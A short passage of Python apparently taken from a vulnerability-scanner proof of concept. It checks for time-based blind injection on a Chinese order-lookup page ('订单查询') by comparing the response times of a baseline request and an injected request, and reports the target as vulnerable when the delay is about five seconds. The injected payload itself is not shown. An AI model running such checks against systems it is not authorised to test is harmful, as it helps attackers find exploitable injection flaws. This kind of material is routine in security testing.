 53 base_time = base_resp.elapsed.total_seconds()
54 inject_time = inject_resp.elapsed.total_seconds()
55 if  base_resp.status_code == 200 and inject_resp.status_code == 200 \
56 and (inject_time - base_time) >= 4.5 and (inject_time - base_time) <= 5.5 \
57 and '<title>订单查询</title>' in base_resp.content:
58 result['VerifyInfo'] = http_packet(inject_resp)
59 result['VerifyInfo']['URL'] = vulur1
60 result['VerifyInfo']['port'] = port
61 return self.parse_output(result)